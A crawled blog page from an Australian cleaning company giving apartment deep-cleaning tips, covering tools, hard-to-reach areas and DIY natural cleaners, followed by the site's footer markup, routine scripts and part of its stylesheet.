<p class="MsoNormal" style="text-align: justify;"><strong>Vacuum cleaner:</strong> A good-quality <a href="https://ozcleaners.com.au/service/adelaide/residential-cleaning/carpet-steam-cleaning">vacuum cleaner</a> is essential
for deep cleaning carpets, upholstery, and floors. Look for one with various
attachments to tackle different surfaces and hard-to-reach areas.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Scrub brushes: </strong>Invest in a set of scrub brushes with
different bristle strengths to effectively clean different surfaces and remove
stubborn stains.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Cleaning solutions: </strong>Depending on the surfaces you're
cleaning, you'll need appropriate cleaning solutions. Opt for mild detergents,
glass cleaners, bathroom cleaners, and other specialized cleaners based on your
needs.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Baking soda and vinegar: </strong>These natural cleaning powerhouses
are excellent alternatives to chemical cleaners. They can effectively tackle
tough stains, eliminate odors, and inhibit the growth of mold and mildew.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Rubber gloves:</strong> Protect your hands from harsh chemicals and
hot water by wearing rubber gloves while cleaning.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Mop and bucket:</strong> For floor cleaning, a mop and bucket are
essential. Choose a mop that suits your flooring type, whether it's a
traditional mop, a microfiber mop, or a steam mop.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Storage containers:</strong> Use storage containers to organize your
cleaning supplies and keep them easily accessible. This will save you time and
effort when you need to grab a specific tool or product.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">By having these essential tools and supplies at your
disposal, you'll be well-equipped to tackle any deep cleaning task in your
apartment. Now, let's explore room-by-room deep cleaning tips and tricks to
help you achieve a spotless living space.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">Room-by-room deep cleaning tips and tricks</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Now that we understand the benefits of deep cleaning, let's
dive into the specifics of how to deep clean each room in your apartment. From
the kitchen to the bathroom, we'll provide you with expert tips and tricks to
tackle every surface and corner. <br></p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">How to Clean Hard-to-Reach Areas and Surfaces</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Cleaning hard-to-reach areas and surfaces requires a bit of
extra effort and creativity. Here are some tips and tricks to help you tackle
those challenging spots:</p>

<p class="MsoNormal" style="text-align: justify;">Ceiling fans and light fixtures: Use a microfiber duster or
an extendable duster to clean the blades of ceiling fans. For light fixtures,
carefully remove the covers or shades and wash them with mild soap and water.</p><p class="MsoNormal" style="text-align: justify;"><strong><br></strong></p>

<p class="MsoNormal" style="text-align: justify;"><strong>High shelves and cabinets:</strong> Utilize a step ladder or a sturdy
chair to reach high shelves and cabinets. Dust the surfaces using a microfiber
cloth or a duster, and wipe down any items before placing them back.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Blinds and curtains:</strong> Dust blinds using a microfiber duster
or a blind-cleaning tool. For curtains, check the care instructions before
washing or dry cleaning them. Use a lint roller or a vacuum cleaner with a
brush attachment to remove any loose dirt or pet hair.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Baseboards and moldings: </strong>Use a damp cloth or a sponge to
wipe down baseboards and moldings. If they have accumulated stubborn dirt or
grime, consider using a mild detergent or a mixture of vinegar and water.</p><p class="MsoNormal" style="text-align: justify;"><strong><br></strong></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Air vents and radiators:</strong> Dust air vents using a brush
attachment on your vacuum cleaner or a microfiber cloth. For radiators, use a
specialized radiator brush or a duster to remove dust and cobwebs. Vacuum any
loose debris that has accumulated behind or underneath the radiators.</p><p class="MsoNormal" style="text-align: justify;"><strong><br></strong></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Behind appliances:</strong> Move large appliances like refrigerators
and stoves to clean behind and underneath them. Vacuum or sweep the area, and
wipe down the surfaces using appropriate cleaners. Remember to unplug the
appliances before cleaning and take caution when moving heavy items.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Inside cabinets and drawers: </strong>Empty and clean the inside of
cabinets and drawers using a mild detergent or a vinegar and water solution.
Wipe down the surfaces, and organize your items before placing them back.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Remember, safety should always be a priority when cleaning
hard-to-reach areas. Use appropriate tools, take necessary precautions, and
seek professional help if needed. Now, let's explore natural cleaning solutions
and DIY cleaners that are both effective and eco-friendly.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">Natural Cleaning Solutions and DIY Cleaners</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">If you prefer to use natural cleaning solutions, there are
plenty of options available that are safe, effective, and eco-friendly. Here
are some popular natural cleaning solutions and DIY cleaners:</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Vinegar and water:</strong> A mixture of equal parts vinegar and
water can be used to clean various surfaces, including windows, countertops,
and bathroom fixtures. Vinegar is a natural disinfectant and can effectively remove
stains and odors.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Baking soda:</strong> Baking soda is a versatile cleaner that can be
used to remove stains, eliminate odors, and scrub surfaces. It can be used
alone or combined with other ingredients like vinegar to create a powerful
cleaning solution.</p><p class="MsoNormal" style="text-align: justify;"><strong><br></strong></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Lemon juice: </strong>Lemon juice is a natural bleaching agent and
can effectively remove stains and brighten surfaces. It can be used to clean
cutting boards, countertops, and bathroom fixtures. Combine lemon juice with
baking soda for a powerful cleaning paste.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Essential oils</strong>: Essential oils not only add a pleasant
fragrance to your cleaning routine but also have antimicrobial properties. Add
a few drops of essential oil, such as tea tree oil or lavender oil, to your
cleaning solutions for added freshness and disinfection.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Hydrogen peroxide:</strong> Hydrogen peroxide is a natural
alternative to chlorine bleach and can be used to remove stains, disinfect
surfaces, and brighten whites. Use a diluted solution of hydrogen peroxide and
water for cleaning purposes.</p><p class="MsoNormal" style="text-align: justify;"><br></p><p><strong>Castile soap: </strong><a href="https://www.amazon.com.au/Hemp-Pure-Castille-Litre-Bronners/dp/B0016IZ2DK/ref=sr_1_2?crid=2UWFG4HBRM341&amp;dib=eyJ2IjoiMSJ9.[base64].XytkGnmbhu-7PxKLFijPfeHdWd99IMn0qPVc4YNJKUU&amp;dib_tag=se&amp;keywords=Castile+soap&amp;qid=1709709895&amp;sprefix=castile+soap%2Caps%2C765&amp;sr=8-2">Castile soap</a> is a natural, vegetable-based
soap that can be used for various cleaning tasks. It can be used to clean
floors, countertops, and even laundry. Look for unscented or scented varieties
depending on your preference.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Remember to always test any cleaning solution or DIY cleaner
on a small, inconspicuous area before applying it to the entire surface. This
will help ensure compatibility and avoid any potential damage. Now, let's
explore some time-saving cleaning hacks to make your deep cleaning session more
efficient.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">Time-Saving Cleaning Hacks</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Deep cleaning your apartment doesn't have to be a daunting
and time-consuming task. Here are some time-saving cleaning hacks to help you
clean more efficiently:</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Create a cleaning schedule</strong>: Break down your deep cleaning
tasks into manageable chunks and create a schedule. This will help you stay
organized and avoid feeling overwhelmed. Assign specific days or time slots for
different areas or tasks.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;"><strong>Use a caddy or cleaning apron</strong>: Keep your <strong>essential cleaning
tools and supplies</strong> in a caddy or a cleaning apron. This way, you can easily
carry them around and have everything</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<h2 class="MsoNormal" style="text-align: justify;">Hiring professional deep cleaning services</h2><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">Deep cleaning an entire apartment can be a time-consuming
and physically demanding task. If you're short on time or prefer to leave it to
the experts, consider hiring professional deep-cleaning services. Professional
cleaners have the experience, knowledge, and equipment to tackle even the
toughest cleaning challenges. They can efficiently deep clean your apartment,
saving you time and effort. Additionally, they use specialized cleaning
products and techniques that may not be readily available to the average
homeowner. Research reputable cleaning companies in your area read reviews, and
request quotes to find the best fit for your needs and budget.</p><p class="MsoNormal" style="text-align: justify;"><br></p>

<p class="MsoNormal" style="text-align: justify;">By following the
expert tips and tricks provided, you'll be well on your way to a spotless and
inviting living space. Remember, deep cleaning is not a one-time task but an
ongoing process. Regular cleaning and maintenance will help you maintain a
clean and healthy apartment. Create a cleaning schedule, tackle small tasks
daily, and set aside time for deep cleaning periodically. With consistency and
dedication, you can enjoy a clean and fresh living environment year-round. So,
put on your cleaning gloves, grab your favorite cleaning products, and start
transforming your apartment into the clean and inviting home you deserve!</p>

                </div>
                <div class="col-md-5">

                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/how-to-deep-clean-an-apartment_1709709245.png"
                         alt="How To Deep Clean An Apartment">

                </div>
            </div>
        </div>
    </div>
                                                                                                            
            
            
            
            </div>
<footer>
    <div class="footer-widget">
        <div class="container-fluid">
            <div class="row m-0 justify-content-center">
                <div class="xcontainer col-xl-10 col-lg-12">
                    <div class="row">
                        <div class="footer-logo-wrap">
                            <a href="#" class="footer-logo">
                                <img class="img-responsive" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/000-final-2_1659437606.png" alt=""/>
                            </a>
                        </div>
                        <!------------- WIDGET [ONE] -------------->
                        <div class="col-md-12 xfooter-widget-inline-wrapper row">
                            <div class="widget col-lg-3">
                                <h3 class="widget-title">&nbsp;<!----Title Text---></h3>
                                <div class="text-white">
                                    Oz Cleaners - One Stop Cleaning Service Provider, is facilitating all internal &amp; external cleanings in major cities of Australia and growing.
We always consider happy customers as our asset. Since they always refer us to their friends and family, bringing us more business.
That&#039;s how we are growing.
                                </div>
                            </div>
                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Important Links </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Terms &amp; Conditions</a></li>
                                                                                    <li><a href="https://www.google.com/search?client=firefox-b-d&amp;q=oz+cleaners#">Google Reviews</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/service-agreement">Service Agreement</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/privacy-policy">Privacy Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/cookie-policy">Cookie Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Refund Policy</a></li>
                                                                            </ul>
                                </div>
                            </div>

                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Area we Serve </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="#">Sydney</a></li>
                                                                                    <li><a href="#">Canberra</a></li>
                                                                                    <li><a href="#">Melbourne</a></li>
                                                                                    <li><a href="">Adelaide</a></li>
                                                                                    <li><a href="#">Darwin</a></li>
                                                                                    <li><a href="#">Perth</a></li>
                                                                                    <li><a href="#">Brisbane</a></li>
                                                                                    <li><a href="#">Hobart</a></li>
                                                                            </ul>
                                </div>
                            </div>

                            <div class="widget col-lg-3 socialIcons">
                                <h3 class="widget-title"> Connect with us on </h3>
                                <div id="fb-root"></div>
                                <script async defer crossorigin="anonymous"
                                        src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=939424216758050&autoLogAppEvents=1"
                                        nonce="YV5myDZM"></script>

                                <div class="fb-page" data-href="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                     data-tabs="timeline" data-width="260" data-height="130" data-small-header="false"
                                     data-adapt-container-width="false" data-hide-cover="false"
                                     data-show-facepile="false">
                                    <blockquote cite="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                                class="fb-xfbml-parse-ignore">
                                        <a href="https://www.facebook.com/Oz-Cleaners-105132197563599">Oz Cleaners</a>
                                    </blockquote>
                                </div>
                                
                                <div class="mt-3">
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-twitter"></a>
                                    <a href="https://www.youtube.com/channel/UCkTMqqaIGMRkSbNm5fA1dhQ" class="fab fa-youtube"></a>
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-instagram"></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copyright footer-copyright text-left row m-0 justify-content-center">
        <div class="xcontainer col-xl-10 col-lg-12">
            <div class="crow">
                <div class="copyright-text">
                    <p> 2023 © All rights reserved by Oz Cleaners</p>
                </div>
            </div>
        </div>
    </div>
</footer>


<a href="#" id="btn-back-to-top" class="scroll-top on d-none">
    <i class="fas fa-chevron-double-up"></i>
</a>


<section class="booking-mobile d-block d-lg-none">
    <article>
        <div class="phone">
            <a class="icon-phone" title="Click to call" href="tel:1300 010 002">
                <i class="fa fa-phone-alt"></i>
            </a>
        </div>

        <div class="book-now-mobile">
            <a href="https://ozcleaners.com.au/booking-form">Online Quote</a>
        </div>

        <div class="social">



        </div>
    </article>
</section>

<!------------- JQUERY -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/jquery-3.3.1.min.js"></script>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/js/jquery-ui.css">
<script src="https://ozcleaners.com.au/public/frontend/js/jquery-ui.js"></script>
<!------------- ISOTOP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/isotope.pkgd.min.js"></script>
<!------------- CAROUSEL -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/owl-carousel/js/owl.carousel.min.js"></script>
<!------------- BOOTSTRAP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/bootstrap.min.js"></script>
<script type="text/javascript" ssrc="https://ozcleaners.com.au/public/frontend/js/bootstrap-extra.js"></script>
<!------------- MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js"></script>
<!------------- MEAN MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/meanmenu.js"></script>


<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick.css"/>
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/slick-slider/slick.min.js"></script>

<!------------- FACEBOOK FACE PILES SCRIPT -------------->
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0&appId=524302114730023&autoLogAppEvents=1"
        nonce="nedgQws1"></script>

<!------------- CUSTOM SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/scripts.js?80"></script>


<!------ Include the above in your HEAD tag ---------->
<link xhref="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">


<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script>

    window.addEventListener("load", () => {
        document.body.classList.remove("preload");
    });

    document.addEventListener("DOMContentLoaded", () => {
        const nav = document.getElementById("nav");
        const btnNav = document.querySelector("#btnNav");
        if(btnNav) {
            btnNav.addEventListener("click", () => {
                nav.classList.add("nav--open");
            });
        }
        const navOverlay = document.querySelector(".nav__overlay");
        if (navOverlay){
            navOverlay.addEventListener("click", () => {
                nav.classList.remove("nav--open");
            });
        }
    });

    function ni(link) {
        window.location = link;
    }


    jQuery(document).ready(function($){
        $("#parent-element").on("click", ".dropdown-menu", function (e) {
            $(this).parent().is(".open") && e.stopPropagation();
        });
        $('.targetMenu').on('click', function(e){
            e.preventDefault();
            let getTarget = $(this).data('target');
            $('ul'+getTarget).toggle()
        })
        $('.mobile_header_menu .dropdown-submenu a.sublink').on("click", function(e){
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });

        $('.animated-service-mobile-carousel').owlCarousel({
            responsiveClass:false,
            margin: 0,
            loop: false,
            items: 1,
            stagePadding: 0,
            responsive:{
                0:{
                    items:1,
                    nav:false
                },
                600:{
                    items:1,
                    nav:false
                },
                1000:{
                    items:1,
                    nav:false,
                    loop:false
                }
            }
        })
    });


</script>


<div id="fb-root"></div>

<!-- Your Chat Plugin code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "105132197563599");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'API-VERSION'
        });
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


</script>

    <link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/lightbox.min.css"/>
    <script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/lightbox-plus-jquery.min.js"></script>
    <script>
        lightbox.option({
            'resizeDuration': 200,
            'wrapAround': true
        });
    </script>

    <style>
        .im-centered {
            margin: auto;
            max-width: 1000px;
        }

        svg {
            z-index: 100;
            position: relative;
            margin-top: -450px;
        }

        div.subsection_gap {
            min-height: 200px;
            overflow: hidden;
            border: 1px solid #f9f9f9;
            margin-bottom: 15px;
            border-radius: 5px;
            justify-content: center;
            align-items: center;
            vertical-align: middle;
        }

        h5.service_subsection_title {
            font-size: 20px;
            font-weight: bold;
            padding: 0 0 10px 0;
        }

        .before_after .gallery {
            position: relative;
            z-index: 2;
            padding: 10px 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            /*justify-content: space-between;*/
            -webkit-transition: all .5s ease-in-out;
            transition: all .5s ease-in-out;
        }

        .before_after .gallery figure {
            /*-ms-flex-preferred-size: 33.333%;*/
            /*flex-basis: 33.333%;*/
            /*flex: 1;*/
            padding: 10px;
            overflow: hidden;
            border-radius: 10px;
            cursor: pointer;
        }

        .before_after .gallery figure img {
            width: 100%;
            border-radius: 10px;
            -webkit-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
        }

        .before_after .gallery figure figcaption {
            display: none;
        }


        .side_by_side_bullets ul li::before {
            content: "\2713\0020";
            margin-right: 7px;
            background: #5cb85c;
            border-radius: 50%;
            display: inline-block;
            width: 20px;
            height: 20px;
            top: 13px;
            vertical-align: unset;
            color: #FFFFFF;
            align-items: flex-start;
            text-align: center;
            font-weight: bold;
            font-size: 14px;
        }

        div.side_by_side_bullets ul {
            margin: 0;
            padding: 0;
            list-style-type: none;
            list-style: none;
        }

        div.side_by_side_bullets ul li {
            margin: 0;
            padding: 0;
            list-style-type: none;
            list-style: none;
            padding: 5px 0px;
        }

        .term_page_heading {
            font-size: 20px;
        }

        .term_page_heading span {
            color: #007cfb;
        }

        .term_page_sub_heading {
            font-size: 15px;
        }

        .single-service-title {
            font-size: 25px;
        }

        .tabs-left > .nav-tabs {
            border-bottom: 0;
        }

        .tab-content > .tab-pane,
        .pill-content > .pill-pane {
            display: none;
        }

        .tabs-left > .nav-tabs > li {
            float: none;
        }

        .tabs-left > .nav-tabs > li > a {
            min-width: 74px;
            margin-right: 0;
            margin-bottom: 3px;
        }

        .tabs-left > .nav-tabs {
            float: left;
            margin-right: 19px;
            border-right: 1px solid #ddd;
            display: block;
            min-height: 350px;
        }

        .tabs-left > .nav-tabs > li > a {
            margin-right: -1px;
            -webkit-border-radius: 4px 0 0 4px;
            -moz-border-radius: 4px 0 0 4px;
            border-radius: 4px 0 0 4px;
        }

        .tabs-left > .nav-tabs > li > a:hover,
        .tabs-left > .nav-tabs > li > a:focus {
            border-color: #eeeeee #dddddd #eeeeee #eeeeee;
        }

        .tabs-left > .nav-tabs .active > a,
        .tabs-left > .nav-tabs .active > a:hover,
        .tabs-left > .nav-tabs .active > a:focus {
            border-color: #ddd transparent #ddd #ddd;
            border-right-color: #ffffff;
            background: #007cfb;
            color: #fff;
        }

        .tab-content > .tab-pane,
        .pill-content > .pill-pane {
            display: none;
        }

        .tab-pane ul, .tab-pane ol {
            margin-left: 20px;
        }

        .tab-content > .active,
        .pill-content > .active {
            display: block;
        }

        .card {
            border: none !important;
        }


        /** Vertical Tabs **/

        /*  bhoechie tab */
        div.bhoechie-tab-container {
            z-index: 10;
            background-color: #ffffff;
            padding: 0 !important;
            border-radius: 4px;
            -moz-border-radius: 4px;
            border: 1px solid #ddd;
            margin-top: 20px;
            margin-left: 0px;
            background-clip: padding-box;
            opacity: 0.97;
            filter: alpha(opacity=97);
        }

        div.bhoechie-tab-menu {
            padding-right: 0;
            padding-left: 0;
            padding-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group {
            margin-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group > a {
            margin-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group > a .glyphicon,
        div.bhoechie-tab-menu div.list-group > a .fa {
            color: #5A55A3;
        }

        div.bhoechie-tab-menu div.list-group > a:first-child {
            border-top-right-radius: 0;
            -moz-border-top-right-radius: 0;
        }

        div.bhoechie-tab-menu div.list-group > a:last-child {
            border-bottom-right-radius: 0;
            -moz-border-bottom-right-radius: 0;
        }

        div.bhoechie-tab-menu div.list-group > a.active,
        div.bhoechie-tab-menu div.list-group > a.active .glyphicon,
        div.bhoechie-tab-menu div.list-group > a.active .fa {
            background-color: #dff0d8;
            color: #000000;
            text-shadow: none;
            background-image: none;
            border-color: #dff0d8 !important;
        }

        div.bhoechie-tab-menu div.list-group > a.active:after {
            content: '';
            position: absolute;
            left: 100%;
            top: 50%;
            margin-top: -13px;
            border-left: 0;
            border-bottom: 13px solid transparent;
            border-top: 13px solid transparent;
            border-left: 10px solid #dff0d8;
        }

        div.bhoechie-tab-content {
            background-color: #ffffff;
            /* border: 1px solid #eeeeee; */
            padding-left: 20px;
            padding-top: 10px;
        }

        div.bhoechie-tab div.bhoechie-tab-content:not(.active) {
            display: none;
        }

        .bhoechie-tab-menu .list-group-item {
            border: none;
            border-right: 1px solid #ddd;
            margin-right: -1px;
        }
    </style>
    <script>
        let imgClassLeft = $('.single-service-content img[alt="my_class_left"]').prop('alt');
        $('.single-service-content img[alt="my_class_left"]').addClass(imgClassLeft);

        let imgClassRight = $('.single-service-content img[alt="my_class_right"]').prop('alt');
        $('.single-service-content img[alt="my_class_right"]').addClass(imgClassRight);

        $(document).ready(function () {
            $("div.bhoechie-tab-menu>div.list-group>a").click(function (e) {
                e.preventDefault();
                $(this).siblings('a.active').removeClass("active");
                $(this).addClass("active");
                var index = $(this).index();
                $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");
                $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");
            });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/style.css?468
body_size: 10447
content:
/**
**
*
* IMAGE WITH LABEL BOX
* SIMPLE STEP OF BOOKING
* ANIMATED SERVICE && SINGLE BANNER
* ANIMATED COUNTER
* TESTIMONIAL
* SINGLE COUNTER && CLIENT LOGO
* PORTFOLIO
* FAQ
* RECENT NEWS [BLOG]
* VERTICAL BLOG
* FOOTER
*
**
**/
@import url('https://fonts.googleapis.com/css2?family=Open+Sans&display=swap');

body {
    /*font-family: 'Rubik', sans-serif;*/
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 1.625;
    color: #3a4268;
    font-weight: normal;
    letter-spacing: 0;
}

h1, h2, h3, h4, h5, h6 {
    color: #007CC7;
    clear: both;
    font-family: 'Open Sans', sans-serif;
    /*font-family: 'Rubik', sans-serif;*/
}

h1 {
    font-size: 38px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 28px;
    font-weight: 700;
}

h5 {
    font-size: 24px;
    font-weight: 600;
}

h6 {
    font-size: 18px;
    font-weight: 600;
}

p {
    margin-bottom: 15px;
}

img {
    max-width: 100%;
    height: auto;
}

.heading-4 {
    margin: 50px 0px;
}

.row-spacer {
    display: inline-block;
    height: 30px;
    width: 100%;
}

.row-spacer-short {
    margin: 15px 0px;
}

.col-md-3-5 {
    width: 30%;
}

.col-md-4-5 {
    width: 40%;
}

/*************** IMAGE WITH LABEL BOX ****************/
.img-with-label-box {
    position: relative;
    margin: 20px 0px;
    cursor: pointer
}

.img-with-label-box > img {
    border-radius: 50%;
    width: auto;
    max-width: 90%;
    margin: auto;
    display: block;
    position: relative;
}

.img-with-label-box > .img-overlay:after {
    content: '';
    display: block;
    clear: both;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: black;
}

.img-with-label-box > h5 {
    background: #3EADF2;
    text-align: center;
    font-size: 15px;
    color: white;
    padding: 8px 5px;
    border-radius: 21px;
    font-weight: 400;
    box-shadow: 0px 3px 4px #b7b4b4;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    display: block;
    bottom: 0px;
    transition: .4s all
}

.img-with-label-box > h5:hover {
    background: #082680;
    color: white
}

/**************** SIMPLE STEP OF BOOKING **************/
.step-of-process-wrap {
    background-image: url('img/step-of-process/process-bg.png');
    display: inline-block;
    width: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 0px;
    box-sizing: border-box;
}

.step-of-process {
    text-align: center;
}

.step-of-process .process-icon {
    height: 90px;
    width: 90px;
    color: #007cfb;
    position: relative;
    margin: 0 auto 21px;
    z-index: 1;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    box-shadow: 0 13px 25px rgba(46, 105, 255, .2);
    border-radius: 90px;
    background-color: #fff;
}

.step-of-process .process-icon i {
    font-size: 46px;
    display: inline-block;
    color: #4b7cf9;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
}

.step-of-process .process-icon:hover i {
    transform: translate(-50%, -50%) scale(1.12);
}

.process-icon * {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.step-of-process .process-number {
    top: 40px;
    right: -9px;
    transform: translate(0, 0);
    left: auto;
    height: 20px;
    width: 20px;
    border-radius: 20px;
    background-color: #ffd532;
    color: black;
    font-size: 15px;
    line-height: 20px;
    font-weight: 700;
    font-family: roboto, sans-serif;
}

.process-content-title {
    font-size: 22px;
    margin-bottom: 10px;
    padding-bottom: 17px;
    position: relative;
}

.step-of-process .process-content-title::before {
    border-radius: 2px;
    content: '';
    width: 28px;
    height: 3px;
    background-color: #ffd532;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.step-of-process .process-content-title {
    font-size: 22px;
    margin: 0 0 10px;
    color: #001c8f;
}

.step-of-process .process-content-description {
    font-size: 15px;
    line-height: 24px;
    color: #666;
    padding: 0 17%;
    margin-bottom: 20px;
}


/*********** ANIMATED SERVICE && SINGLE BANNER **************/
/*********** ANIMATED SERVICE BOX **************/
.animated-service-box {
    padding-left: 35px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    margin: 0px 0px 30px 0px;
}

.animated-service-box .animated-service-icon {
    position: absolute;
    top: 50%;
    left: 4px;
    transform: translate(0, -50%);
    height: 64px;
    width: 64px;
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #fff;
    z-index: 100;
}

.animated-service-box .animated-service-icon:before,
.animated-service-box .animated-service-icon:after {
    content: '';
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.animated-service-box .animated-service-icon:before {
    background-color: #203647;
}

.animated-service-box .animated-service-icon:after {
    background-color: #007cc7;
    z-index: -1;
    top: 6px;
    left: -4px;
}

.animated-service-box .animated-service-icon * {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 38px;
}

.animated-service-box .animated-service-title {
    font-size: 22px;
    margin: 10px 0px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-description {
    font-size: 15px;
    margin-bottom: 10px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-content {
